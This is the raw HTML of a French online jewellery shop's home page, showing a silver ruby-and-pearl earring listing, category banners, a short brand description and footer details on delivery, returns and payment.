					<img loading="lazy" decoding="async" width="1000" height="1000" src="https://orusbijoux.fr/wp-content/uploads/boucles-d-oreilles-argent-dore-rubis-et-perle-naturelle-blanche-1000x1000.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Boucles d oreilles argent doré pierres précieuses rubis véritable et perle naturelle blanche" srcset="https://orusbijoux.fr/wp-content/uploads/boucles-d-oreilles-argent-dore-rubis-et-perle-naturelle-blanche-1000x1000.jpg 1000w, https://orusbijoux.fr/wp-content/uploads/boucles-d-oreilles-argent-dore-rubis-et-perle-naturelle-blanche-300x300.jpg 300w, https://orusbijoux.fr/wp-content/uploads/boucles-d-oreilles-argent-dore-rubis-et-perle-naturelle-blanche-1024x1024.jpg 1024w, https://orusbijoux.fr/wp-content/uploads/boucles-d-oreilles-argent-dore-rubis-et-perle-naturelle-blanche-150x150.jpg 150w, https://orusbijoux.fr/wp-content/uploads/boucles-d-oreilles-argent-dore-rubis-et-perle-naturelle-blanche-768x768.jpg 768w, https://orusbijoux.fr/wp-content/uploads/boucles-d-oreilles-argent-dore-rubis-et-perle-naturelle-blanche-1536x1536.jpg 1536w, https://orusbijoux.fr/wp-content/uploads/boucles-d-oreilles-argent-dore-rubis-et-perle-naturelle-blanche-100x100.jpg 100w, https://orusbijoux.fr/wp-content/uploads/boucles-d-oreilles-argent-dore-rubis-et-perle-naturelle-blanche-32x32.jpg 32w, https://orusbijoux.fr/wp-content/uploads/boucles-d-oreilles-argent-dore-rubis-et-perle-naturelle-blanche.jpg 2000w" sizes="auto, (max-width: 1000px) 100vw, 1000px" title="Accueil 15"><img loading="lazy" decoding="async" width="1000" height="1000" src="https://orusbijoux.fr/wp-content/uploads/boucles-d-oreilles-argent-dore-rubis-et-perle-naturelle-blanche-1-1000x1000.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Alternative view of Boucles d oreilles argent doré pierres précieuses rubis véritable et perle naturelle blanche" aria-hidden="true" srcset="https://orusbijoux.fr/wp-content/uploads/boucles-d-oreilles-argent-dore-rubis-et-perle-naturelle-blanche-1-1000x1000.jpg 1000w, https://orusbijoux.fr/wp-content/uploads/boucles-d-oreilles-argent-dore-rubis-et-perle-naturelle-blanche-1-300x300.jpg 300w, https://orusbijoux.fr/wp-content/uploads/boucles-d-oreilles-argent-dore-rubis-et-perle-naturelle-blanche-1-1024x1024.jpg 1024w, https://orusbijoux.fr/wp-content/uploads/boucles-d-oreilles-argent-dore-rubis-et-perle-naturelle-blanche-1-150x150.jpg 150w, https://orusbijoux.fr/wp-content/uploads/boucles-d-oreilles-argent-dore-rubis-et-perle-naturelle-blanche-1-768x768.jpg 768w, https://orusbijoux.fr/wp-content/uploads/boucles-d-oreilles-argent-dore-rubis-et-perle-naturelle-blanche-1-1536x1536.jpg 1536w, https://orusbijoux.fr/wp-content/uploads/boucles-d-oreilles-argent-dore-rubis-et-perle-naturelle-blanche-1-100x100.jpg 100w, https://orusbijoux.fr/wp-content/uploads/boucles-d-oreilles-argent-dore-rubis-et-perle-naturelle-blanche-1-32x32.jpg 32w, https://orusbijoux.fr/wp-content/uploads/boucles-d-oreilles-argent-dore-rubis-et-perle-naturelle-blanche-1.jpg 2000w" sizes="auto, (max-width: 1000px) 100vw, 1000px" title="Accueil 16">				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div id="itsnew onsale"><img decoding="async" src="https://orusbijoux.fr/wp-content/uploads/badgenew.png" height="12px" width="12px" class="badgenew" alt="Badge nouveauté" title="Accueil 7">NOUVEAUTÉ</div><div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://orusbijoux.fr/produit/boucles-d-oreilles-argent-dore-pierres-precieuses-rubis-et-perle-naturelle-blanche/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Boucles d oreilles argent doré pierres précieuses rubis véritable et perle naturelle blanche</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>95,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:86689,&quot;item_id&quot;:86689,&quot;item_name&quot;:&quot;Boucles d oreilles argent dor\u00e9 pierres pr\u00e9cieuses rubis v\u00e9ritable et perle naturelle blanche&quot;,&quot;sku&quot;:&quot;BOD1159-CDORE-PERLEBLANCHERUBIS&quot;,&quot;price&quot;:95,&quot;stocklevel&quot;:2,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Boucles d&#039;Oreilles&quot;,&quot;id&quot;:86689,&quot;productlink&quot;:&quot;https:\/\/orusbijoux.fr\/produit\/boucles-d-oreilles-argent-dore-pierres-precieuses-rubis-et-perle-naturelle-blanche\/&quot;,&quot;item_list_name&quot;:&quot;Liste g\u00e9n\u00e9rale des produits&quot;,&quot;index&quot;:5,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div></div>
	<div id="gap-1361134117" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1361134117 {
  padding-top: 70px;
}
</style>
	</div>
	
<div class="row row-collapse row-full-width"  id="row-1260125507">

	<div id="col-683878887" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			

  <div class="banner has-hover" id="banner-461334014">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <img loading="lazy" decoding="async" width="1020" height="1020" src="https://orusbijoux.fr/wp-content/uploads/bloc-femme-dec-2025-1024x1024.jpg" class="bg attachment-large size-large" alt="Accueil 5" title="Accueil 18">                        <div class="overlay"></div>            
	<div class="is-border"
		style="border-width:0px 0px 0 0px;margin:0px 0px 2 0px;">
	</div>
                    </div>
		
        <div class="banner-layers container">
            <a class="fill" href="https://orusbijoux.fr/catalogue/collection-femme/bagues-collection-femme/"><div class="fill banner-link"></div></a>            
   <div id="text-box-1775496959" class="text-box banner-layer x50 md-x50 lg-x50 y50 md-y50 lg-y50 res-text">
                                <div class="text-box-content text dark">
              
              <div class="text-inner text-center">
                  
	<div id="text-3121982020" class="text">
		
<h3 style="font-size: 1.15rem; letter-spacing: 0px;"><a href="https://orusbijoux.fr/catalogue/collection-femme/bagues-collection-femme/">Bagues</a></h3>
		
<style>
#text-3121982020 {
  line-height: 0.75;
}
</style>
	</div>
	
              </div>
           </div>
                            
<style>
#text-box-1775496959 {
  width: 100%;
}
#text-box-1775496959 .text-box-content {
  font-size: 100%;
}
</style>
    </div>
 
        </div>
      </div>

            
<style>
#banner-461334014 {
  padding-top: 400px;
  background-color: rgba(255, 255, 255, 0);
}
#banner-461334014 .overlay {
  background-color: rgba(26, 26, 26, 0.198);
}
#banner-461334014 .banner-bg img {
  object-position: 46% 61%;
}
@media (min-width:550px) {
  #banner-461334014 {
    padding-top: 390px;
  }
}
</style>
  </div>


		</div>
					</div>

	

	<div id="col-491393648" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			

  <div class="banner has-hover" id="banner-253858322">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <img loading="lazy" decoding="async" width="1000" height="1000" src="https://orusbijoux.fr/wp-content/uploads/home-boucles-nov24.jpg" class="bg attachment-large size-large" alt="Accueil 6" title="Accueil 19">                        <div class="overlay"></div>            
                    </div>
		
        <div class="banner-layers container">
            <a class="fill" href="https://orusbijoux.fr/catalogue/collection-femme/boucles-d-oreilles/"><div class="fill banner-link"></div></a>            
   <div id="text-box-1499491330" class="text-box banner-layer x50 md-x50 lg-x50 y50 md-y50 lg-y50 res-text">
                                <div class="text-box-content text dark">
              
              <div class="text-inner text-center">
                  
	<div id="text-1352335254" class="text">
		
<h3 style="font-size: 1.15rem; letter-spacing: 0px;"><a href="https://orusbijoux.fr/catalogue/collection-femme/boucles-d-oreilles/">boucles d&rsquo;oreilles</a></h3>
		
<style>
#text-1352335254 {
  font-size: 1.15rem;
  line-height: 0.75;
}
</style>
	</div>
	
              </div>
           </div>
                            
<style>
#text-box-1499491330 {
  margin: 0 0px 0px 0px;
  width: 100%;
}
#text-box-1499491330 .text-inner {
  padding: 0 0px 0px 0px;
}
#text-box-1499491330 .text-box-content {
  font-size: 0%;
}
</style>
    </div>
 
        </div>
      </div>

            
<style>
#banner-253858322 {
  padding-top: 400px;
  background-color: rgba(255, 255, 255, 0);
}
#banner-253858322 .overlay {
  background-color: rgba(26, 26, 26, 0.081);
}
#banner-253858322 .banner-bg img {
  object-position: 48% 100%;
}
@media (min-width:550px) {
  #banner-253858322 {
    padding-top: 390px;
  }
}
</style>
  </div>


		</div>
					</div>

	

	<div id="col-192346481" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			

  <div class="banner has-hover" id="banner-2039920631">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <img loading="lazy" decoding="async" width="1000" height="1000" src="https://orusbijoux.fr/wp-content/uploads/collier-bloc.jpg" class="bg attachment-large size-large" alt="Accueil 7" title="Accueil 20">                        <div class="overlay"></div>            
                    </div>
		
        <div class="banner-layers container">
            <a class="fill" href="https://orusbijoux.fr/catalogue/collection-femme/colliers/"><div class="fill banner-link"></div></a>            
   <div id="text-box-1857968665" class="text-box banner-layer x50 md-x50 lg-x50 y50 md-y50 lg-y50 res-text">
                                <div class="text-box-content text dark">
              
              <div class="text-inner text-center">
                  
	<div id="text-2356192342" class="text">
		
<h3 style="font-size: 1.15rem; letter-spacing: 0px;"><a href="https://orusbijoux.fr/catalogue/collection-femme/colliers/">colliers et sautoirs</a></h3>
		
<style>
#text-2356192342 {
  line-height: 0.75;
}
</style>
	</div>
	
              </div>
           </div>
                            
<style>
#text-box-1857968665 {
  width: 100%;
}
#text-box-1857968665 .text-box-content {
  font-size: 100%;
}
</style>
    </div>
 
        </div>
      </div>

            
<style>
#banner-2039920631 {
  padding-top: 400px;
  background-color: rgba(255, 255, 255, 0);
}
#banner-2039920631 .overlay {
  background-color: rgba(26, 26, 26, 0);
}
#banner-2039920631 .banner-bg img {
  object-position: 50% 47%;
}
@media (min-width:550px) {
  #banner-2039920631 {
    padding-top: 390px;
  }
}
</style>
  </div>


		</div>
					</div>

	

	<div id="col-772385351" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			

  <div class="banner has-hover" id="banner-578461874">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <img loading="lazy" decoding="async" width="1000" height="1000" src="https://orusbijoux.fr/wp-content/uploads/bracelet-bloc.jpg" class="bg attachment-large size-large" alt="Accueil 8" title="Accueil 21">                        <div class="overlay"></div>            
                    </div>
		
        <div class="banner-layers container">
            <a class="fill" href="https://orusbijoux.fr/catalogue/collection-femme/bracelets-collection-femme/"><div class="fill banner-link"></div></a>            
   <div id="text-box-1350653022" class="text-box banner-layer x50 md-x50 lg-x50 y50 md-y50 lg-y50 res-text">
                                <div class="text-box-content text dark">
              
              <div class="text-inner text-center">
                  
	<div id="text-2163122548" class="text">
		
<h3 style="font-size: 1.15rem; letter-spacing: 0px;"><a href="https://orusbijoux.fr/catalogue/collection-femme/bracelets-collection-femme/">bracelets et joncs</a></h3>
		
<style>
#text-2163122548 {
  line-height: 0.75;
}
</style>
	</div>
	
              </div>
           </div>
                            
<style>
#text-box-1350653022 {
  width: 100%;
}
#text-box-1350653022 .text-box-content {
  font-size: 100%;
}
</style>
    </div>
 
        </div>
      </div>

            
<style>
#banner-578461874 {
  padding-top: 400px;
  background-color: rgba(255, 255, 255, 0);
}
#banner-578461874 .overlay {
  background-color: rgba(26, 26, 26, 0.029);
}
#banner-578461874 .banner-bg img {
  object-position: 42% 45%;
}
@media (min-width:550px) {
  #banner-578461874 {
    padding-top: 390px;
  }
}
</style>
  </div>


		</div>
					</div>

	
</div>
	<div id="gap-2041372993" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-2041372993 {
  padding-top: 70px;
}
</style>
	</div>
	
<div class="row"  id="row-809577700">

	<div id="col-150500281" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			
<h2 style="font-size: 2.5rem;">Orus Bijoux</h2>
<h3 style="font-size: 2rem; margin-top: -15px;">Argent 925</h3>
<a href="https://orusbijoux.fr/a-propos/" class="button white borderblack" >
		<span>Découvrir la marque</span>
	</a>

		</div>
					</div>

	

	<div id="col-877476261" class="col medium-9 small-12 large-9"  >
				<div class="col-inner"  >
			
			
<p>Entre simplicité et créativité, les collections d’OrusBijoux se composent de bagues, de bracelets, de colliers, et de boucles d’oreilles. Autant d’accessoires de mode aux créations variées, qui peuvent s’associer, s’assortir et se combiner selon les envies…</p>
<p>Pour les hommes et les femmes, les créations de la marque OrusBijoux conçues en argent 925 complète idéalement un look urbain, chic, rock ou bohème&#8230;</p>
<p>Créez votre propre style. Mélangez les tailles, les genres, les couleurs !</p>
		</div>
					</div>

	
</div>

<style>
@media only screen and (max-width: 768px) {<br />
			div#itsnew onsale {<br />
    width: 100%!important;<br />
}<br />
}<br />
img.badgenew {<br />
    margin-right: 10px;<br />
    margin-top: -2px;<br />
}<br />
</style>


			
		
</div>



</main>

<footer id="footer" class="footer-wrapper">

		<div id="gap-2102330422" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-2102330422 {
  padding-top: 40px;
}
</style>
	</div>
	

<div class="row"  id="row-1761293220">


	<div id="col-354015143" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="row"  id="row-608699025">


	<div id="col-1585587913" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

	<div id="text-3881725811" class="text">
		

<p style="text-align: center;"><img class="size-full wp-image-4984 aligncenter" src="https://orusbijoux.fr/wp-content/uploads/footer-2.png" alt="" width="100" height="100" /><strong style="font-size: 1.25em;">Livraison Offerte</strong></p>
<p style="text-align: center;">Livraison offerte à partir de 69 € d'achat.</p>
		
<style>
#text-3881725811 {
  text-align: center;
  color: rgb(0,0,0);
}
#text-3881725811 > * {
  color: rgb(0,0,0);
}
</style>
	</div>
	

		</div>
					</div>

	

	<div id="col-839324437" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

	<div id="text-370398800" class="text">
		

<p style="text-align: center;"><img class="size-full wp-image-4984 aligncenter" src="https://orusbijoux.fr/wp-content/uploads/footer-1.png" alt="" width="100" height="100" /><strong style="font-size: 1.25em;">Retours</strong></p>
<p style="text-align: center;">Vous disposez exceptionnellement de 30 jours, du 20 novembre au 31 décembre, pour renvoyer vos articles si vous n’êtes pas satisfait.</p>
		
<style>
#text-370398800 {
  text-align: center;
  color: rgb(0,0,0);
}
#text-370398800 > * {
  color: rgb(0,0,0);
}
</style>
	</div>
	

		</div>
					</div>

	

	<div id="col-1028746561" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

	<div id="text-3358966819" class="text">
		

<p style="text-align: center;"><img class="size-full wp-image-4985 aligncenter" src="https://orusbijoux.fr/wp-content/uploads/footer-3.png" alt="" width="100" height="100" /><strong style="font-size: 1.25em;">Paiement en 2,3,et 4fois</strong></p>
<p style="text-align: center;">Des 75 € d'achat * sur l'ensemble de notre catalogue (sans frais)</p>
		
<style>
#text-3358966819 {
  text-align: center;
  color: rgb(0,0,0);
}
#text-3358966819 > * {
  color: rgb(0,0,0);
}
</style>
	</div>
	

		</div>
					</div>

	

	<div id="col-1523846987" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

	<div id="text-2223289912" class="text">
		

<p style="text-align: center;"><img class="size-full wp-image-4986 aligncenter" src="https://orusbijoux.fr/wp-content/uploads/footer.png" alt="" width="100" height="100" /><strong style="font-size: 1.25em;">Paiements sécurisés</strong></p>
<p style="text-align: center;">Bénéficiez de plusieurs mode de paiements sécurisé.</p>
		
<style>
#text-2223289912 {
  text-align: center;
  color: rgb(0,0,0);
}
#text-2223289912 > * {
  color: rgb(0,0,0);
}
</style>
	</div>
	

		</div>
					</div>

	

</div>

		</div>
				
<style>
#col-354015143 > .col-inner {
  margin: 0px 0px -50px 0px;
}
</style>
	</div>

	

</div>


<div style="margin-top:45px;"></div>
<iframe width="100%" height="221" frameborder="0" scrolling="no" marginheight="0" marginwidth="0" src="https://www.societe-des-avis-garantis.fr/wp-content/plugins/ag-core/widgets/iframe/2/h/?id=4038"> </iframe>

<div class="is-divider divider clearfix" style="margin-top:0px;margin-bottom:0px;max-width:100%;height:0px;"></div>


	<section class="section" id="section_1874597026">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

	<div id="gap-1112575135" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1112575135 {
  padding-top: 55px;
}
</style>
	</div>
	

<div class="row row-full-width align-center"  id="row-1154402661">


	<div id="col-398652698" class="col medium-2 small-6 large-2"  >
				<div class="col-inner text-center"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_2082605135">
		<a class="" href="/" >						<div class="img-inner dark" >
			<img width="1500" height="563" src="https://orusbijoux.fr/wp-content/uploads/logo-foot.png" class="attachment-original size-original" alt="" decoding="async" loading="lazy" srcset="https://orusbijoux.fr/wp-content/uploads/logo-foot.png 1500w, https://orusbijoux.fr/wp-content/uploads/logo-foot-300x113.png 300w, https://orusbijoux.fr/wp-content/uploads/logo-foot-1024x384.png 1024w, https://orusbijoux.fr/wp-content/uploads/logo-foot-768x288.png 768w, https://orusbijoux.fr/wp-content/uploads/logo-foot-450x169.png 450w, https://orusbijoux.fr/wp-content/uploads/logo-foot-1000x375.png 1000w" sizes="auto, (max-width: 1500px) 100vw, 1500px" />						
					</div>
						</a>		
<style>
#image_2082605135 {
  width: 100%;
}
</style>
	</div>
	

<p class="logish">Suivez-nous sur</p>
<div class="social-icons follow-icons full-width text-center" style="font-size:77%"><a href="https://www.facebook.com/orusbijoux.fr" target="_blank" data-label="Facebook" class="icon primary button circle tooltip facebook" title="Nous suivre sur Facebook" aria-label="Nous suivre sur Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://www.instagram.com/orusbijoux" target="_blank" data-label="Instagram" class="icon primary button circle tooltip instagram" title="Nous suivre sur Instagram" aria-label="Nous suivre sur Instagram" rel="noopener nofollow"><i class="icon-instagram" aria-hidden="true"></i></a></div>


		</div>
					</div>

	

	<div id="col-752741194" class="col medium-2 small-6 large-2"  >
				<div class="col-inner"  >
			
			

<p class="hfooter">Espace Client</p>
<ul>
<li class="bullet-arrow"><span style="font-size: 90%;"><a href="https://orusbijoux.fr/mon-compte/commandes/">Mes commandes</a></span></li>
<li class="bullet-arrow"><span style="font-size: 90%;"><a href="https://orusbijoux.fr/mon-compte/modifier-adresses/">Mes adresses</a></span></li>
<li class="bullet-arrow"><span style="font-size: 90%;"><a href="https://orusbijoux.fr/mon-compte/modifier-compte/">Détails du compte</a></span></li>
<li class="bullet-arrow"><span style="font-size: 90%;"><a href="https://orusbijoux.fr/retour-et-retractation//">Retour et rétractation</a></span></li>
</ul>

		</div>
					</div>

	

	<div id="col-890705530" class="col medium-2 small-6 large-2"  >
				<div class="col-inner"  >
			
			

<p class="hfooter">OrusBijoux</p>
<ul>
<li class="bullet-arrow"><span style="font-size: 90%;"><a href="https://orusbijoux.fr/a-propos/">A Propos</a></span></li>
<li class="bullet-arrow"><span style="font-size: 90%;"><a href="https://orusbijoux.fr/paiement-securise/">Paiement sécurisé</a></span></li>
<li class="bullet-arrow"><span style="font-size: 90%;"><a href="https://orusbijoux.fr/conditions-generales-de-ventes//">Conditions générales de vente</a></span></li>
<li class="bullet-arrow"><a href="https://orusbijoux.fr/garantie-entretiens/"><span style="font-size: 90%;">Garantie &amp; entretiens</span></a></li>
<li class="bullet-arrow"><span style="font-size: 90%;"><a href="https://orusbijoux.fr/contact/">Contact</a></span></li>
</ul>

		</div>
					</div>

	

	<div id="col-1985821701" class="col medium-2 small-6 large-2"  >
				<div class="col-inner"  >
			
			

<p class="hfooter">Avis Clients</p>
<p class="hfooter"><iframe src="https://www.societe-des-avis-garantis.fr/wp-content/plugins/ag-core/widgetFooter.php?id=4038" width="100%" height="125" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"> </iframe></p>

		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_1874597026 {
  padding-top: 0px;
  padding-bottom: 0px;
  background-color: rgb(247, 247, 247);
}
</style>
	</section>
	
<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                  <div class="footer-text inline-block small-block">
            <p class="footercb"><img style="width: 27px; height: 20px;" title="CB" src="https://orusbijoux.fr/wp-content/uploads/cb.png" alt="CB" data-ll-status="loaded"></p>
<p class="footercb"><img style="width: 30px; height: 10px;" title="Visa" src="https://orusbijoux.fr/wp-content/uploads/visa.png" alt="Visa" data-ll-status="loaded"></p>
<p class="footercb"><img style="width: 25px; height: 15px;" title="Mastercard" src="https://orusbijoux.fr/wp-content/uploads/mastercard.png" alt="Mastercard" data-ll-status="loaded"></p> 
<p class="footercb"><img style="width: 14px; height: 17px;" title="Paypal" src="https://orusbijoux.fr/wp-content/uploads/paypal.png" alt="Paypal" data-ll-status="loaded"></p> 
<p class="footercb"><img style="width: 14px; height: 17px;" title="Paiement x3" src="https://orusbijoux.fr/wp-content/uploads/3xico.png" alt="Paypal" data-ll-status="loaded"></p> 
<p class="footercb"><img style="width: 30px; height: 25px;" title="Colissimo" src="https://orusbijoux.fr/wp-content/uploads/colissimo.png" alt="Colissimo" data-ll-status="loaded"></p> 
<p class="footercb"><img style="width: 38px; height: 28px;" title="Chronopost" src="https://orusbijoux.fr/wp-content/uploads/chronopost.png" alt="Chronopost" data-ll-status="loaded"></p>          </div>
                      </div>
    
    <div class="footer-primary pull-left">
              <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="links footer-nav uppercase"><li id="menu-item-11925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-11925"><a rel="privacy-policy" href="https://orusbijoux.fr/politique-de-confidentialite/">Politique de confidentialité</a></li>
<li id="menu-item-42412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42412"><a href="https://orusbijoux.fr/politique-de-cookies-ue/">Cookies</a></li>
</ul></div>            <div class="copyright-footer">
        Copyright 2026 © OrusBijoux Tous droits réservés<br />
BP90032, 13600 La Ciotat, France - Téléphone : 09.75.23.60.62      </div>
          </div>
  </div>
</div>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://orusbijoux.fr/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Recherche pour :</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Recherche" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Recherche" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Envoyer">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-76139"><a href="https://orusbijoux.fr/collection-homme/">Homme</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item-left menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11862"><a>Catégorie</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item-hover menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11863 has-icon-left"><a href="https://orusbijoux.fr/catalogue/collection-homme/bagues/"><img src="https://orusbijoux.fr/wp-content/uploads/menu-bagues-homme-ete.jpg" />Bagues</a></li>
		<li class="menu-item-hover menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11864 has-icon-left"><a href="https://orusbijoux.fr/catalogue/collection-homme/bracelets-homme-en-argent/"><img src="https://orusbijoux.fr/wp-content/uploads/menu-bracelets-hommes.jpg" />Bracelets</a></li>
		<li class="menu-item-hover menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11865 has-icon-left"><a href="https://orusbijoux.fr/catalogue/collection-homme/chaines-colliers/"><img src="https://orusbijoux.fr/wp-content/uploads/menu-chaines-colliers-pendentifs.jpg" />Chaînes &amp; Colliers</a></li>
		<li class="menu-item-hover menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11866 has-icon-left"><a href="https://orusbijoux.fr/catalogue/collection-homme/pendentifs/"><img src="https://orusbijoux.fr/wp-content/uploads/menu-chaines-colliers-pendentifs.jpg" />Pendentifs</a></li>
	</ul>
</li>
	<li class="menu-item-left menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-61197"><a>Collection</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item-hover menu-item menu-item-type-post_type menu-item-object-page menu-item-62257 has-icon-left"><a href="https://orusbijoux.fr/collection-rock-factory/"><img src="https://orusbijoux.fr/wp-content/uploads/menu-rock-factory.jpg" />Rock Factory</a></li>
		<li class="menu-item-hover menu-item menu-item-type-post_type menu-item-object-page menu-item-62269 has-icon-left"><a href="https://orusbijoux.fr/collection-royal-kindgom/"><img src="https://orusbijoux.fr/wp-content/uploads/menu-homme-royal-kingdom.jpg" />Royal Kindgom</a></li>
		<li class="menu-item-hover menu-item menu-item-type-post_type menu-item-object-page menu-item-62270 has-icon-left"><a href="https://orusbijoux.fr/collection-orus-mechanic/"><img src="https://orusbijoux.fr/wp-content/uploads/menu-homme-orusmechanic.jpg" />Orus Mechanic</a></li>
		<li class="menu-item-hover menu-item menu-item-type-post_type menu-item-object-page menu-item-62268 has-icon-left"><a href="https://orusbijoux.fr/collection-wild-nature/"><img src="https://orusbijoux.fr/wp-content/uploads/menu-chaines-colliers-pendentifs.jpg" />Wild Nature</a></li>
		<li class="menu-item-hover menu-item menu-item-type-post_type menu-item-object-page menu-item-62267 has-icon-left"><a href="https://orusbijoux.fr/collection-ethnic-chic/"><img src="https://orusbijoux.fr/wp-content/uploads/menu-homme-ethnicchic.jpg" />Ethnic Chic</a></li>
		<li class="menu-item-hover menu-item menu-item-type-post_type menu-item-object-page menu-item-62265 has-icon-left"><a href="https://orusbijoux.fr/collection-urban-style/"><img src="https://orusbijoux.fr/wp-content/uploads/menu-urban-style.jpg" />Urban Style</a></li>
		<li class="menu-item-hover menu-item menu-item-type-post_type menu-item-object-page menu-item-62266 has-icon-left"><a href="https://orusbijoux.fr/collection-american-spirit/"><img src="https://orusbijoux.fr/wp-content/uploads/menu-us-spirit.jpg" />American Spirit</a></li>
		<li class="menu-item-hover menu-item menu-item-type-post_type menu-item-object-page menu-item-62271 has-icon-left"><a href="https://orusbijoux.fr/collection-voyager-of-the-sea/"><img src="https://orusbijoux.fr/wp-content/uploads/menu-voyagerofthesea.jpg" />Voyager of the sea</a></li>
	</ul>
</li>
	<li class="image-column menu-item-right menu-item menu-item-type-custom menu-item-object-custom menu-item-50181"><a>Orus Bijoux Collection Hommes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-62249"><a href="https://orusbijoux.fr/collection-bijoux-femme/">Femme</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item-left menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11879"><a>Catégorie</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item-hover menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11875 has-icon-left"><a href="https://orusbijoux.fr/catalogue/collection-femme/bagues-collection-femme/"><img src="https://orusbijoux.fr/wp-content/uploads/deroulantbague.jpg" />Bagues</a></li>
		<li class="menu-item-hover menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11876 has-icon-left"><a href="https://orusbijoux.fr/catalogue/collection-femme/boucles-d-oreilles/"><img src="https://orusbijoux.fr/wp-content/uploads/boucles-2023-menu.jpg" />Boucles d&rsquo;Oreilles</a></li>
		<li class="menu-item-hover menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11877 has-icon-left"><a href="https://orusbijoux.fr/catalogue/collection-femme/bracelets-collection-femme/"><img src="https://orusbijoux.fr/wp-content/uploads/bracelets-2023-menu.jpg" />Bracelets</a></li>
		<li class="menu-item-hover menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11878 has-icon-left"><a href="https://orusbijoux.fr/catalogue/collection-femme/colliers/"><img src="https://orusbijoux.fr/wp-content/uploads/deroulant-collier.jpg" />Colliers</a></li>
		<li class="menu-item-hover menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52993 has-icon-left"><a href="https://orusbijoux.fr/catalogue/collection-femme/creoles/"><img src="https://orusbijoux.fr/wp-content/uploads/ban-creoles-head.jpg" />Créoles</a></li>
	</ul>
</li>
	<li class="menu-item-left menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11880"><a>Collection</a>
	<ul class="sub-menu nav-sidebar-ul">
